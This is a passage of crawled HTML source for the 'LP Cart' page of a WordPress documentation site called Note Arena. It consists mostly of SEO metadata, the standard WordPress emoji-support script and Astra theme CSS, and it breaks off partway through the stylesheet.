

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notearena.com/lp-cart/
body_size: 25329
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LP Cart - Note Arena</title>
	<link rel="canonical" href="https://notearena.com/lp-cart/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LP Cart - Note Arena" />
	<meta property="og:url" content="https://notearena.com/lp-cart/" />
	<meta property="og:site_name" content="Note Arena" />
	<meta property="article:modified_time" content="2019-04-18T21:27:27+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://notearena.com/lp-cart/","url":"https://notearena.com/lp-cart/","name":"LP Cart - Note Arena","isPartOf":{"@id":"https://notearena.com/#website"},"datePublished":"2017-05-31T18:22:21+00:00","dateModified":"2019-04-18T21:27:27+00:00","breadcrumb":{"@id":"https://notearena.com/lp-cart/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://notearena.com/lp-cart/"]}]},{"@type":"BreadcrumbList","@id":"https://notearena.com/lp-cart/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://notearena.com/"},{"@type":"ListItem","position":2,"name":"LP Cart"}]},{"@type":"WebSite","@id":"https://notearena.com/#website","url":"https://notearena.com/","name":"Note Arena","description":"An Excellent Documentation Platform","publisher":{"@id":"https://notearena.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://notearena.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://notearena.com/#organization","name":"Note Arena","url":"https://notearena.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://notearena.com/#/schema/logo/image/","url":"https://notearena.com/wp-content/uploads/2021/04/logo2-1.png","contentUrl":"https://notearena.com/wp-content/uploads/2021/04/logo2-1.png","width":139,"height":139,"caption":"Note Arena"},"image":{"@id":"https://notearena.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Note Arena &raquo; Feed" href="https://notearena.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Note Arena &raquo; Comments Feed" href="https://notearena.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notearena.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://notearena.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.11.9' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1366px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#4064d7;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:Verdana,Helvetica,Arial,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a,.site-title,.site-title a{font-family:Verdana,Helvetica,Arial,sans-serif;font-weight:400;}.ast-site-identity .site-title a{color:rgba(2,112,186,0.02);}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:71px;width:71px;}.astra-logo-svg{width:71px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:42px;font-size:2.625rem;font-family:Verdana,Helvetica,Arial,sans-serif;line-height:1.4em;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:42px;font-size:2.625rem;font-family:Verdana,Helvetica,Arial,sans-serif;line-height:1.3em;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:30px;font-size:1.875rem;font-family:Verdana,Helvetica,Arial,sans-serif;line-height:1.3em;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:24px;font-size:1.5rem;line-height:1.2em;font-family:Verdana,Helvetica,Arial,sans-serif;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:Verdana,Helvetica,Arial,sans-serif;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:16px;font-size:1rem;line-height:1.25em;font-family:Verdana,Helvetica,Arial,sans-serif;}::selection{background-color:#2a9970;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#4064d7;background-color:#4064d7;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#4064d7;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#4064d7;background-color:#4064d7;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#4064d7;border-color:#4064d7;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#4064d7;}.entry-meta,.entry-meta *{line-height:1.45;color:#4064d7;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#4064d7;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#4064d7;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#4064d7;border-color:#4064d7;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#4064d7;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#4064d7;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#2a9970;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #2a9970;color:#2a9970;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#2a9970;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:#2a9970;background-color:#2a9970;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:30px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:25px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:30px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:25px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:20px;}}@media (max-width:768px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:769px){.ast-container{max-width:1406px;}}@font-face {font-family: "Astra";src: url(https://notearena.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://notearena.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://notearena.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}@media (min-width:769px){.single-post .site-content > .ast-container{max-width:1366px;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#28b785;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#28b785;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#545454;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root 